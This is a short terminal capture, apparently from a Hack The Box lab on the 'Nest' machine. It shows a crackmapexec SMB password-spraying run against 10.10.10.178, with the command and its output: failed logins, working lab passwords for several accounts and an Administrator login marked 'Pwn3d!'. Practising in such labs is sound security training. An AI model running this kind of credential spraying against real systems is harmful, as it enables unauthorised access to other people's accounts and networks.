 (kali㉿kali)-[~/Desktop/HTB/Nest]
$ crackmapexec smb 10.10.10.178 -u users.txt -p passwords.txt --continue-on-success
SMB 10.10.10.178 445 HTB-NEST [*] Windows 6.1 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\Administrator:welcome2019 STATUS_LOGON_FAILURE
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\Administrator:xRxRxPANCAK3SxRxRx STATUS_LOGON_FAILURE
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\Administrator:XtH4nkS4Pl4y1nGX (Pwn3d!)
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\C.Smith:welcome2019 STATUS_LOGON_FAILURE
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\C.Smith:xRxRxPANCAK3SxRxRx
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\C.Smith:XtH4nkS4Pl4y1nGX STATUS_LOGON_FAILURE
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\TempUser:welcome2019
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\TempUser:xRxRxPANCAK3SxRxRx STATUS_LOGON_FAILURE
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\TempUser:XtH4nkS4Pl4y1nGX STATUS_LOGON_FAILURE
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\Service_HQK:welcome2019 STATUS_LOGON_FAILURE
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\Service_HQK:xRxRxPANCAK3SxRxRx STATUS_LOGON_FAILURE
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\Service_HQK:XtH4nkS4Pl4y1nGX STATUS_LOGON_FAILURE